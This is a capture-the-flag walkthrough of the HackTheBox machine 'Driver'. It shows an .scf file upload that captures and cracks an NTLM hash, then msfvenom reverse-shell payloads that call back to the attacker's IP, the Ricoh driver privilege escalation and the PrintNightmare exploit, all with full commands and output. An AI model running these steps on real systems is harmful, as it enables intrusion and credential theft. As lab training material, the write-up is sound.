Driver is an easy rated machine on HackTheBox created by MrR3boot. For the user part we will phish a user with a UNC path pointing to our machine in a scf file we can upload, capturing his hash with responder. To obtain system we will abuse permissive ACLs on ricoh drivers and also obtain system with printer nightmare.
User
Nmap
As usual we start our enumeration of with a nmap scan against all ports followed by a script and version scan against the open ones to get an initial overview of the attack surface.
All ports
1
2
3
4
5
6
7
8
9
10
11
12
$ sudo nmap -p- -T4 10.129.237.249
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-13 11:08 GMT
Nmap scan report for 10.129.237.249
Host is up (0.044s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 154.48 seconds
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ sudo nmap -p80,135,445,5985 -sC -sV 10.129.237.249
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-13 11:12 GMT
Nmap scan report for 10.129.237.249
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-13T18:12:16
|_ start_date: 2021-10-13T17:58:23
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.22 seconds
Firmware update
From the open ports port 80 seems to be the most promising. Opening the page in our browser HTTP basic authentication is enabled. We are however able to log in using the common credentials admin:admin
The page displays a printer firmware update center.

Going over to Firmware Updates we can upload files and it is stated that someone will manually look at those.
We are able to abuse this by uploading a scf file setting the icon to a UNC path pointing to our ip.
evil.scf
1
2
3
[Shell]
Command=2
IconFile=\\10.10.14.16\icon
Before uploading the file we start responder to intercept incoming NTLM authentications.
1
$ sudo responder -I tun0
After uploading our scf we get a connection by tony and capture a NetNTLMv2 authentication hash.
1
2
3
4
5
6
7
8
[SMB] NTLMv2-SSP Client : 10.129.237.249
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:90ebd54b47e95b25:C655A90A6495B04D93E7BDF56AC20A89:01010000000000008030FBA424C0D701ACCBEF4B01F449C000000000020008005700430034004B0001001E00570049004E002D00340035003800330059004B0054004200310046004
F0004003400570049004E002D00340035003800330059004B0054004200310046004F002E005700430034004B002E004C004F00430041004C00030014005700430034004B002E004C004F00430041004C00050014005700430034004B002E004C004F00430041004C00070008008030FBA424C0D7010
6000400020000000800300030000000000000000000000000200000A1A320717D4C1EECB6610310EC11039C84F9F738F8B5106C62422B5151EF12D40A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E003100360000000
0000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
This hash cracks rather quickly using hashcat leaving us with the credentials tony:liltony
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ hashcat -m 5600 -a 0 -O hash rockyou.txt
hashcat (v6.2.4) starting
...[snip]...
TONY::DRIVER:90ebd54b47e95b25:c655a90a6495b04d93e7bdf56ac20a89:01010000000000008030fba424c0d701accbef4b01f449c000000000020008005700430034004b0001001e00570049004e002d00340035003800330059004b0054004200310046004f0004003400570049004e002d00340035003800330059004b0054004200310046004f002e005700430034004b002e004c004f00430041004c00030014005700430034004b002e004c004f00430041004c00050014005700430034004b002e004c004f00430041004c00070008008030fba424c0d70106000400020000000800300030000000000000000000000000200000a1a320717d4c1eecb6610310ec11039c84f9f738f8b5106c62422b5151ef12d40a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0031003600000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:90ebd54b47e95b25:c655a90a6495b04d93e7b...000000
Time.Started.....: Wed Oct 13 13:26:50 2021 (0 secs)
Time.Estimated...: Wed Oct 13 13:26:50 2021 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 64881.2 kH/s (6.38ms) @ Accel:4096 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2622772/14344388 (18.28%)
Rejected.........: 1332/2622772 (0.05%)
Restore.Point....: 0/14344388 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> yaya181818
Hardware.Mon.#1..: Temp: 43c Fan: 32% Util: 4% Core:1835MHz Mem:4006MHz Bus:16
Started: Wed Oct 13 13:26:49 2021
Stopped: Wed Oct 13 13:26:51 2021
We can now log into the machine on the open winrm port and grab the user flag.
1
2
3
4
5
6
7
8
9
10
11
$evil-winrm -u tony -p liltony -i 10.129.237.249
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cat \users\tony\desktop\user.txt | measure -c
Lines Words Characters Property
----- ----- ---------- --------
32
Root
To get system we will dive into two possible paths and start with the ricoh driver vulnerability.
Ricoh driver
Looking at the files in C:\ProgramData we see an unusual RICOH_DRV folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
*Evil-WinRM* PS C:\Users\tony\Documents> ls -fo \programdata
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hsl 7/10/2015 5:21 AM Application Data
d----- 7/10/2015 4:04 AM Comms
d--hsl 7/10/2015 5:21 AM Desktop
d--hsl 7/10/2015 5:21 AM Documents
d---s- 9/7/2021 10:33 PM Microsoft
d----- 6/11/2021 7:07 AM Microsoft OneDrive
d----- 6/11/2021 4:16 AM MySQL
d----- 7/16/2021 5:42 AM Package Cache
d----- 7/10/2015 6:29 AM regid.1991-06.com.microsoft
d--h-- 6/11/2021 7:21 AM RICOH_DRV
d----- 7/10/2015 4:04 AM SoftwareDistribution
d--hsl 7/10/2015 5:21 AM Start Menu
d--hsl 7/10/2015 5:21 AM Templates
d----- 7/10/2015 5:22 AM USOPrivate
d----- 7/10/2015 5:22 AM USOShared
d----- 7/16/2021 5:42 AM VMware
-arhs- 6/11/2021 7:18 AM 410 ntuser.pol
Checking the acl of the dll’s in this directory we can see that everyone as has full control of them.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\programdata\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz> get-acl watermarkpreview.dll | select -expand access
FileSystemRights : FullControl
AccessControlType : Allow
IdentityReference : Everyone
IsInherited : True
InheritanceFlags : None
PropagationFlags : None
Look for vulnerabilities in ricoh printer software we find this exploit code on exploit-db. This abuses the overly permissive ACL on the dll’s, replaces and loads one of them as system when creating a new printer. To abuse it we first generate a meterpreter executable with msfvenom.
1
2
3
4
5
6
7
$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.16 LPORT=7474 -f exe -o m.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
Saved as: m.exe
We start a handler in the background with the payload we generated, the ip and the lport.
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf6 exploit(multi/handler) > set lport 7474
lport => 7474
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.16:7474
Next we upload the meterpreter to the machine using evil-winrm and execute it.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\tony\Documents> upload m.exe C:\windows\temp\m.exe
Info: Uploading m.exe to C:\windows\temp\m.exe
Data: 275796 bytes of 275796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> C:\windows\temp\m.exe
The exploit doesn’t seem to work well in the initial session but migrating solves the problem. I couldn’t figure out why this is the case. If someone knows the reason feel free to reach out to me. We interact with the openend meterpreter session, list the running processes and migrate to another one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (10.10.14.16:7474 -> 10.129.237.249:49430) at 2021-10-13 11:31:18 +0000
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
...[snip]...
1740 568 svchost.exe x64 1 DRIVER\tony C:\Windows\System32\svchost.exe
...[snip]...
meterpreter > migrate 1740
[*] Migrating from 4492 to 1740...
[*] Migration completed successfully.
Now we background the meterpreter with bg and use the meterpreter module to abuse ricoh driver. We set the payload to a staged x64 meterpreter set the lhost, session and run the exploit. Upon finishing another meterpreter session as system returns.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
msf6 exploit(multi/handler) > use windows/local/ricoh_driver_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf6 exploit(windows/local/ricoh_driver_privesc) > set session 1
msf6 exploit(windows/local/ricoh_driver_privesc) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer qSzDj...
[*] Sending stage (200262 bytes) to 10.129.237.249
[+] Deleted C:\Users\tony\AppData\Local\Temp\WYseSif.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 2 opened (10.10.14.16:4444 -> 10.129.237.249:49431) at 2021-10-13 11:35:37 +0000
[*] Deleting printer qSzDj
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Now we can add the root flag to our collection.
1
2
3
4
5
6
7
8
meterpreter > ls C:/users/administrator/desktop
Listing: C:/users/administrator/desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2021-06-11 14:14:11 +0000 desktop.ini
100444/r--r--r-- 34 fil 2021-06-12 11:37:58 +0000 root.txt
Printer nightmare
Another possibility to obtain system was to abuse printer nightmare. We will use the PoC by cube0x0 for this.
In addition to the install instruction of the readme we create a python virtual enviroment to not clobber our existing impacket installtion.
1
2
3
4
5
6
$ git clone https://github.com/cube0x0/CVE-2021-1675
$ python -m virtualenv venv
$ source ./venv/bin/activate
$ git clone https://github.com/cube0x0/impacket
$ cd impacket
$ python3 ./setup.py install
Next we need to generate a malicious dll which we will load with system privileges later. We will use msfvemon in this case.
1
2
3
4
5
6
7
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.16 LPORT=7474 -f dll -o m.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: m.dll
We upload the dll to the machine and start a handler to catch the meterpreter specifiying the same parameters as in msfvenom.
1
*Evil-WinRM* PS C:\Users\tony\Documents> upload ./m.dll C:\windows\temp\m.dll
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 exploit(windows/local/ricoh_driver_privesc) > use multi/handler
[*] Using configured payload windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf6 exploit(multi/handler) > set lport 7474
lport => 7474
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.16:7474
Running the exploit with the gathered credentials for tony results in another meterpreter session as system.
1
2
3
4
5
6
7
8
9
10
11
12
$ python CVE-2021-1675.py driver/tony:liltony@10.129.237.249 'C:\windows\temp\m.dll'
[*] Connecting to ncacn_np:10.129.237.249[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing C:\windows\temp\m.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
...[snip]...
1
2
3
4
5
6
7
8
9
10
11
12
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 10.129.237.249
msf6 exploit(multi/handler) > [*] Meterpreter session 3 opened (10.10.14.16:7474 -> 10.129.237.249:49445) at 2021-10-13 12:22:10 +0000
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DRIVER\tony @ DRIVER 10.10.14.16:7474 -> 10.129.237.249:49430 (10.129.237.249)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DRIVER 10.10.14.16:4444 -> 10.129.237.249:49431 (10.129.237.249)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DRIVER 10.10.14.16:7474 -> 10.129.237.249:49445 (10.129.237.249)
We can now simply interact with the session and read the root flag.
1
2
3
4
5
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ls /users/administrator/desktop/root.txt
100444/r--r--r-- 34 fil 2021-10-13 17:59:06 +0000 /users/administrator/desktop/root.txt